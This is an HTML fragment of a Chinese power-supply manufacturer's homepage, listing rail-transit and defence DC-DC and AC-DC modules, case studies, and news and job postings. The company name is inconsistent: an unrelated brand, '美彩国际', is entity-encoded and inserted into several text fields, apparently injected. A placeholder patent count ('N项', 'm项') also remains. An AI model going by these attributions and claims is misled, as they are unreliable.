                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/187.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDHT50-150.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDHT50-150系列(50-150W)</b>
								<!--<h5>典型性能： 50-150W输出功率； 宽电压输入(2:1或4:1)； 产品尺寸2.28X2.4 inches(57.9X61X12.7mm)； 铝基板工艺； 国际标准管脚尺寸； 遥感补偿； 基板过温保护115°…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/188.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDHT200-300.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WDHT200-300系列(200-300W</b>
								<!--<h5>典型性能： 200-300W输出功率； 宽电压输入(2：1)； 产品尺寸2.32X2.44 inches(58.9X62X14mm)； 铝基板工艺； 国际标准管脚尺寸； 遥感补偿； 基板过温保护115°C…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/189.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDFT300-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>轨道交通应用电源WDFT300-400系列(300-400W)</b>
								<!--<h5>典型性能： 300-400W输出功率； 宽电压输入(2：1)； 产品尺寸4.6X2.4 inches(116.84X61X12.7mm)； 工业标准全砖铝基板工艺； 国际标准管脚尺寸； 基板过温保护115°…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/190.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCDT30-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WCDT30-50系列(30-50W)</b>
								<!--<h5>典型性能： 30-50W输出功率； 宽电压输入； 接线端子出线方式，安装方便； 产品尺寸3.94X3.07 inches(100X78X27.5mm)； 集成一体化电源，整体灌封； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/12/191.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCDT75-120.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC轨道交通应用电源模块WCDT75-120系列(75-120W)</b>
								<!--<h5>典型性能： 75-120W输出功率； 宽电压输入； 接线端子出线方式，安装方便； A封装产品尺寸6.3X3.94 inches(160X100X27.5mm)；B封装产品尺寸6.3X3.23 inches(160X82X35mm)；…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/13/151.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDQJ40-100.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDQJ40-100</b>
								<!--<h5>典型性能：40-100W输出功率；工业标准1/4砖；宽电压输入；产品尺寸2.4X1.57 inches(60.9X39.8X13mm)；带有遥控和输出调节功能…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/152.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ25-40.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ25-40</b>
								<!--<h5>典型性能：25-40W输出功率；宽电压输入(2:1或4:1)单、双路输出；产品尺寸2X2 inches(50.8X50.8X12.7mm)； 带有遥控和输出调节功能；六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/153.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ20-30.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ20-30</b>
								<!--<h5>典型性能：20-30W输出功率；宽电压输入 (2:1或4:1)；产品尺寸2X1.6 inches(50.8X40.64X12.7mm)；带有遥控和输出调节功能；六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/154.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ10-16.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ10-16</b>
								<!--<h5>典型性能：10-16W输出功率；宽电压输入 (2:1或4:1)；产品尺寸2X1 inches(50.8X25.4X12.7mm)； 六面金属屏蔽…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/196.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDJ5.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDJ5系列(5W)</b>
								<!--<h5>典型性能： 5W输出功率、两种封装尺寸供选择； 宽电压输入(可选4:1输入范围)； A封装产品尺寸1X1 inches(25.4X25.4X12.7mm)；B封装产品尺寸1.25X0.8 inches(31.8X20.32…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/197.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDHJ50-150.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDHJ50-150系列(50-150W)</b>
								<!--<h5>典型性能： 50-150W输出功率； 2:1或4:1宽输入电压范围； 产品尺寸2.32X2.44 inches(58.9X62X14mm)； 铝基板工艺； 国际标准管脚尺寸； 遥感补偿； 基板过温保护1…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/198.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDFJ200-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDFJ200-400系列(200-400W)</b>
								<!--<h5>应用领域 ◆ 武器装备 ◆ 通信系统 ◆ 船舰、车载系统 ◆计算机系统 产品性能 输入电压 Vdc 9-36 遥控特性 （正逻辑） 遥控端接-Vin或低电平，禁止输出 遥…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/product/13/199.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WDAJ30-40.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>国防电子应用电源WDAJ30-40系列(30-40W)</b>
								<!--<h5>应用领域 ◆ 武器装备 ◆ 通信系统 ◆ 船舰、车载系统 ◆计算机系统 产品性能 输入电压 Vdc 9-36 遥控特性 遥控端接-Vin或低电平，禁止输出 遥控端悬空或接…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/product/8/2022/0928/310.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/220928/1-22092Q6295T13.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>100%国产化DC-DC系列</b>
								<!--<h5>…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div><div   id="0ftdul6va"    class="tabpage ">
                    <ul class="product-list clear margin-t30">
                    <li>
                            <a href="/chanpin/AC-DCbianzhuang/208.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCA30-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC便装式模块电源WCA30-50系列(30-50W)</b>
								<!--<h5>典型性能 ◆ 30-50W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 ◆ 产品尺寸3.94X3.07 inches(100X78X27.5mm) ◆ 集成一体化电源，整体灌封 ◆ 六面金属…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/209.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCD300-400.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC便装式模块电源WCD300-400系列(300-400W)</b>
								<!--<h5>典型性能 ◆ 300-400W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 ◆ 产品尺寸7.72X5.51 inches(196X140X47.5mm) ◆ 集成一体化电源，整体灌封 ◆ 六面金…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/210.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCD30-50.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>DC-DC便装式模块电源WCD30-50系列(30-50W)</b>
								<!--<h5>典型性能：◆ 30-50W输出功率 ◆ 宽电压输入　◆ 接线端子出线方式，安装方便 ◆ 产品尺寸3.94X3.07 inches(100X78X27.5mm) ◆ 集成一体化电源，整体灌封 …</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/211.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCA500-1000.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC便装式模块电源WCA500-1000系列(500-1000W)</b>
								<!--<h5>典型性能：◆ 500-1000W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 ◆ 产品尺寸12.99X9.53 inches(330X242X73.5mm) ◆ 集成一体化电源，整体灌封 ◆ 六…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>
<li>
                            <a href="/chanpin/AC-DCbianzhuang/212.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/chanpin/WCA100-200.jpg"/></div>
                                <div   id="0ftdul6va"    class="pro-list-bot">
                                    <b>AC-DC便装式模块电源WCA100-200系列(100-200W)</b>
								<!--<h5>典型性能:◆ 100-200W输出功率 ◆ 宽电压输入 ◆ 接线端子出线方式，安装方便 　◆ 产品尺寸7.08X4.33 inches(180X110X39.5mm)　◆ 集成一体化电源，整体灌封 ◆ 六…</h5>
                                    <div   id="0ftdul6va"    class="pro-i"></div>-->
                                </div>
                            </a>
                            
                             	
                        </li>

						 </ul>
                      
                </div>
            
              
			 </div>
              <div> <a class="ljgd2x" href="/chanpin/">了解更多</a></div>
        </div>
         
    </div>
    
    <!--产品结束-->
      
       <div   id="0ftdul6va"    class="margin-t60">
   
 <!--品牌优势开始-->

 
	    
<div   id="0ftdul6va"    class="cptd-box pc-show" >
<div   id="0ftdul6va"    class="yunu-section" style="background: url(/skin/images/pinz_bg.jpg) no-repeat;background-size: cover;height:600px;">
  <div   id="0ftdul6va"    class="container">
   <div   id="0ftdul6va"    class="yunu-section-title white wow zoomIn"> <span>品牌优势 </span>
      
    </div>
    <ul class="yunu-pinzhi clearfix">
         <li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic01.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico01.png);"></i>
          <h4><strong>完善的研发和生产管理体系</strong></h4>
          <p>WINGOT系列产品通过了UL、CE认证、RoHs检测，达到了自动化生产、可靠性检测，使产品质量得到保证。</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico011.png);"></i>
           <h4><strong>完善的研发和生产管理体系</strong></h4>
           <p>WINGOT系列产品通过了UL、CE认证、RoHs检测，达到了自动化生产、可靠性检测，使产使产量得到保证</p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic02.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico02.png);"></i>
          <h4>过硬的创新研发实力</h4>
          <p>30余人研发团队，20余年电源研发设计经验。公司自主研发的电源主控芯片已获得多项专利其中发明专利N项，实用新型专利m项 </p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico021.png);"></i>
           <h4>过硬的创新研发实力</h4>
           <p>30余人研发团队，20余年电源研发设计经验。公司自主研发的电源主控芯片已获得多项专利其中发明专利N项，实用新型专利m项        </p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic03.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico03.png);"></i>
          <h4>产品应用范围广</h4>
          <p>&#32654;&#24425;&#22269;&#38469;公司系列产品广泛应用于铁路信号、汽车电子、航空航天、军工、电力系统、医疗设备、仪器仪表、基站、用户电源系统、监控系统等领域。</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico031.png);"></i>
           <h4>产品应用范围广</h4>
           <p>公司系列产品广泛应用于铁路信号、汽车电子、航空航天、军工、电力系统、医疗设备、仪器仪表、基站、用户电源系统、监控系统等领域。</p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic04.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico04.png);"></i>
          <h4>品质保障系统</h4>
          <p>双回路/双通道可靠性更高<br />
通过ISO9001质量体系认证<br />
自主研发/生产/编程质量可控</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico041.png);"></i>
           <h4>品质保障系统</h4>
           <p>双回路/双通道可靠性更高<br />
通过ISO9001质量体系认证<br />
自主研发/生产/编程质量可控</p>
        </div>
        </a> </li>
<li> <a>
        <div   id="0ftdul6va"    class="img-center"><img src="/skin/images/pinz_pic05.jpg" alt=""></div>
        <div   id="0ftdul6va"    class="text"> <i style="background-image: url(/skin/images/pinz_ico05.png);"></i>
          <h4>无忧售后机制</h4>
          <p>提供远程技术协助<br />
提供上下游资源配套服务<br />
自有物流团队确保准时交付</p>
        </div>
        <div   id="0ftdul6va"    class="box text"> <i style="background-image: url(/skin/images/pinz_ico051.png);"></i>
           <h4>无忧售后机制</h4>
           <p>提供远程技术协助<br />
提供上下游资源配套服务<br />
自有物流团队确保准时交付</p>
        </div>
        </a> </li>

    </ul>
  </div>
</div>
        </div>
    </div>
</div>
 <!--品牌优势结束-->

 <!--行业案例开始-->

<div   id="0ftdul6va"    class="margin-t60">
    <div   id="0ftdul6va"    class="w1388">
	      <div   id="0ftdul6va"    class="title1 text-center">
            <h3>行业案例</h3>
            <i></i>
            <p>我们的产品已遍布全国乃至世界各地</p>
        </div>
        <div   id="0ftdul6va"    class="tab-btn">
			
			<a class='active' href="javascript:;">轨道交通</a>
			 			 
			        </div>
        <div   id="0ftdul6va"    class="tabs margin-t50">
         <div   id="0ftdul6va"    class="tabpage active">
                    <ul class="anli-list clear">
                    <li>
                            <a  class="relative" href="/anli/al1/13.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/DMS.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>动车ATP列控设备动态检测系统（DMS）</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>
<li>
                            <a  class="relative" href="/anli/al1/16.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/liewei.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>ZTD系列轨道交通无线调车设备和ZTF列车尾部安全</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>
<li>
                            <a  class="relative" href="/anli/al1/14.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/yyyd.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>有源应答器监测系统（BME）</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>
<li>
                            <a  class="relative" href="/anli/al1/15.html">
                                <div   id="0ftdul6va"    class="img100"><img src="/uploads/anli/fanghuaqi.jpg"/></div>
                                <div   id="0ftdul6va"    class="anli-con">
                                   <div   id="0ftdul6va"    class="table">
                                    <div   id="0ftdul6va"    class="table-cell">
                                        <h4>机车刹车装置（电子防滑器）</h4>
                                        <i></i>
                                    </div>
                                </div>
                                </div>
                            </a>
                        </li>

						 </ul>
                </div>	
                <div> <a class="ljgd2" href="/anli/">了解更多</a></div>
	</div>
    </div>
</div>

<!--行业案例结束-->


 <!--关于我们开始-->
 <div   id="0ftdul6va"    class="margin-t60">
    <div   id="0ftdul6va"    class="w1388">
		        <div   id="0ftdul6va"    class="title1 text-center">
            <h3>关于我们</h3>
            <i></i>
            <p></p>
        </div>
        <div   id="0ftdul6va"    class="ppgs-con relative">
			            <div   id="0ftdul6va"    class="ppgs-l relative" data-mp4="/skin/images/video0.mp4">
                <video preload="auto" src="/skin/images/video0.mp4" controls width="100%"></video>
                <div   id="0ftdul6va"    class="img100" style="background:#f3f3f3 url(/skin/images/gushi1.jpg) no-repeat center;background-size: cover;">
                    <i class="i7"></i>
                </div>
            </div>
            <div   id="0ftdul6va"    class="ppgs-r">
                <div   id="0ftdul6va"    class="table">
                    <div   id="0ftdul6va"    class="table-cell">
                        <div   id="0ftdul6va"    class="ppgs-warp">
                            <div   id="0ftdul6va"    class="ppgs-title text-center">
                                <h4>美彩国际</h4>
                                <span></span>
                            </div>
                            <div   id="0ftdul6va"    class="ppgs-txt">
                                <p>  公司主要设计、制造 AC/DC 、 DC/DC 、DC/AC模块化开关电源变换器。稳固得凝聚了一批专业人才，拥有多年从事电力电子开发经验的工程师，采用成熟电路和工艺。 所用器件经过长期大批量验证，经过严格的过程控制。产品在技术及品质上具备较强的竞争优势，广泛应用于邮电通信设备、基站及用户电源系统、监控系统、轨道交通信号、电力系统、医疗设备、仪器仪表、工业自动化…</p>
                            </div>
							 <a class="ljgd2" href="/guanyu/">了解更多</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	


<div   id="0ftdul6va"    class="index-a">
    <div   id="0ftdul6va"    class="w1388">
        <ul class="clear">
        <li>
                <a class="relative" href="/guanyu/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index1.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i1.png" alt=""/></div>
                                    <h3>关于我们</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
              <li>
                <a class="relative" href="/guanyu/wenhua/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index2.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i2.png" alt=""/></div>
                                    <h3>企业文化</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
              <li>
                <a class="relative" href="/zhichi/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index3.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i3.png" alt=""/></div>
                                    <h3>服务支持</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
              <li>
                <a class="relative" href="/guanyu/fazhan/">
                    <div   id="0ftdul6va"    class="img100"><img src="/skin/images/index4.jpg" alt=""/></div>
                    <div   id="0ftdul6va"    class="index-a-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="index-a-title">
                                    <div   id="0ftdul6va"    class="img"><img src="/skin/images/i4.png" alt=""/></div>
                                    <h3>发展历程</h3>
                                </div>
                                <i></i>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
        </ul>
    </div>
</div>
<div   id="0ftdul6va"    class="sptc">
    <div   id="0ftdul6va"    class="video_t">
        <a href="javascript:void(0)"></a>
        <div   id="0ftdul6va"    class="shipin-con"><video autoplay controls src=""></video></div>
    </div>
</div>
<!--关于我们结束-->




<div   id="0ftdul6va"    class="margin-t60">
    <div   id="0ftdul6va"    class="w1388">
    <div   id="0ftdul6va"    class="title1 text-center">
            <h3>新闻资讯</h3>
            <i></i>
            <p>&#32654;&#24425;&#22269;&#38469;行业知识内容抢先一步了解</p>
        </div>
        
        <div   id="0ftdul6va"    class="tab-btn">


<a class='active' href="javascript:;">公司新闻</a>

<a  href="javascript:;">行业动态</a>

<a  href="javascript:;">电源百科</a>
 
</div>



<div   id="0ftdul6va"    class="tabs">
<div   id="0ftdul6va"    class="tabpage active">
        
         <div   id="0ftdul6va"    class="tabs margin-t50">
         
                              
         
        <ul class="xw-list clear">
        <li class="imgscale">
                <a class="relative" href="/gongsixinwen/107.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子结构设计工程师招聘信息</h4>
                                    <span>2022-11-02</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;　招聘模块电源结构设计工程师

　　岗位职责：

　　1、外壳结构设计及出图;

　　2、出产品外形图和外协件图纸;

　　3、文件日常维护及归档。…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/239.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子维修员招聘信息</h4>
                                    <span>2022-11-02</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;维修员：1人，理工类专科以上学历，熟悉电子元器件，熟悉电子电路原理，能熟练使用测试设备。有电源模块生产、维修经验者优先。薪资待遇面议。联系人：常女士；联系电话：131…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/241.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子研发计划招聘信息</h4>
                                    <span>2022-11-02</span>
                                    <p>招聘研发计划: 1、制作订单评审并回复交期； 2、请购采购，追踪新物料； 3、安排生产，下达到生产计划并追踪； 4、提报生产异常，追踪处理； 5、领导交代的其他工作。 任职要求：…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/243.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子招聘电源开发工程师2人</h4>
                                    <span>2022-11-02</span>
                                    <p>电源开发工程师2人 岗位职责： 1、根据相关项目要求完成新产品设计开发调试； 2、新产品相关设计文档的编写； 3、对现有产品根据需求进行设计升级改进； 4、复杂异常的技术分析与…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/271.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 稳固得电子轨道交通应用逆变器电源解决方案</h4>
                                    <span>2022-09-23</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;美彩国际推出电源模块新品WDAC100-XX-220(110)，该产品广泛用于轨道交通应急照明、轨道交通车载净化器、轨道交通车载雾化器、轨道交通车载消毒柜、轨道交通车载冰箱、轨道交…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/280.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-220923093350T5.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 美彩国际昌平生产基地建设项目</h4>
                                    <span>2022-09-23</span>
                                    <p>根据《建设项目竣工环境保护验收暂行办法》，现将美彩国际昌平生产基地建设项目竣工环境保护验…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/282.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309312NF.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 稳固得电子推出小间距LED显示屏电源解决方案</h4>
                                    <span>2022-09-23</span>
                                    <p>美彩国际推出电源模块新品WLED150W48-4V2，广泛应用于小间距LED拼接屏背光驱动、超薄型高清LED显示系统…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/gongsixinwen/240.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/210430/1-2104301G611407.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4>北京稳固得电子焊接员招聘信息</h4>
                                    <span>2021-08-13</span>
                                    <p>&#32654;&#24425;&#22269;&#38469;焊接员:3人,有电子、电器专业优先；具有较强的学习能力、动手能力和应变能力；能吃苦耐劳，积极上进，能够适应加班。焊接要熟练工 联系人：常女士；联系电话：13179012330；薪资待…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>

          
			        </ul>
           
           
    </div>
  
</div><div   id="0ftdul6va"    class="tabpage ">
        
         <div   id="0ftdul6va"    class="tabs margin-t50">
         
                              
         
        <ul class="xw-list clear">
        <li class="imgscale">
                <a class="relative" href="/hangyexinwen/256.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
                                <div   id="0ftdul6va"    class="xw-txt">
                                    <h4> 中国模块电源行业现状调查分析及发展趋势预测</h4>
                                    <span>2022-09-23</span>
                                    <p>近几年来，电子行业的高速发展，传统网络的完善及新兴移动互联网的兴起，使得数据业务的飞速发展和分布式供电…</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
<li class="imgscale">
                <a class="relative" href="/hangyexinwen/259.html">
                    <div   id="0ftdul6va"    class="img100"><img src="/uploads/220923/1-22092309343a23.jpg"/></div>
                    <div   id="0ftdul6va"    class="xw-con">
                        <div   id="0ftdul6va"    class="table">
                            <div   id="0ftdul6va"    class="table-cell">
